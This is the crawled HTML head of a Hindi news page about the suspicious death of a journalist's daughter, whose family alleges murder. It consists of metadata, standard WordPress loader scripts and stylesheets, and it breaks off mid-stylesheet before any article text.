

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/
body_size: 28465
content:
<!doctype html> 
<html lang="en"> 
<head>
<meta charset="UTF-8">
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel="preload" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1769150052-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" as="script" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या - bhadas2media</title>
<link rel="canonical" href="https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या - bhadas2media" />
<meta property="og:description" content="पत्रकार की युवा बेटी की घर में लाश मिलने का मामला सामने आया है । मामला छत्तीसगढ़ के" />
<meta property="og:url" content="https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/" />
<meta property="og:site_name" content="bhadas2media" />
<meta property="article:published_time" content="2023-02-14T18:48:40+00:00" />
<meta property="og:image" content="https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg" />
<meta property="og:image:width" content="522" />
<meta property="og:image:height" content="524" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="bhadas2media" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bhadas2media" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#article","isPartOf":{"@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/"},"author":{"name":"bhadas2media","@id":"https://www.bhadas2media.com/#/schema/person/87ba06e72e9990ceed0ee990b08e8ddc"},"headline":"पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या","datePublished":"2023-02-14T18:48:40+00:00","mainEntityOfPage":{"@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.bhadas2media.com/#organization"},"image":{"@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg","keywords":["family alleges murder","Journalist's young daughter dies under suspicious circumstances at home","पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत","परिवार का आरोप हुई हैं हत्या"],"articleSection":["श्रद्धांजलि"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#respond"]}]},{"@type":"WebPage","@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/","url":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/","name":"पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या - bhadas2media","isPartOf":{"@id":"https://www.bhadas2media.com/#website"},"primaryImageOfPage":{"@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#primaryimage"},"image":{"@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg","datePublished":"2023-02-14T18:48:40+00:00","breadcrumb":{"@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#primaryimage","url":"https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg","width":522,"height":524},{"@type":"BreadcrumbList","@id":"https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bhadas2media.com/"},{"@type":"ListItem","position":2,"name":"article","item":"https://www.bhadas2media.com/article/"},{"@type":"ListItem","position":3,"name":"पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या"}]},{"@type":"WebSite","@id":"https://www.bhadas2media.com/#website","url":"https://www.bhadas2media.com/","name":"bhadas2media","description":"","publisher":{"@id":"https://www.bhadas2media.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bhadas2media.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.bhadas2media.com/#organization","name":"bhadas2media","url":"https://www.bhadas2media.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/logo/image/","url":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","width":250,"height":108,"caption":"bhadas2media"},"image":{"@id":"https://www.bhadas2media.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bhadas2media.com/#/schema/person/87ba06e72e9990ceed0ee990b08e8ddc","name":"bhadas2media","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&d=mm&r=g","caption":"bhadas2media"},"sameAs":["https://www.bhadas2media.com"],"url":"https://www.bhadas2media.com/author/admin/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Feed" href="https://www.bhadas2media.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Comments Feed" href="https://www.bhadas2media.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या Comments Feed" href="https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/feed/" />
<link rel="stylesheet" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1769150052-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" media="all" />
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1'></script>
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script>
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='wp-block-heading-inline-css' type='text/css' media="all">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style> 
<style id='wp-block-latest-posts-inline-css' type='text/css' media="all">.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style> 
<style id='wp-block-group-inline-css' type='text/css' media="all">.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style> 
<style id='wp-block-group-theme-inline-css' type='text/css' media="all">:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style> 
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:930px;--wp--style--global--wide-size:1400px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-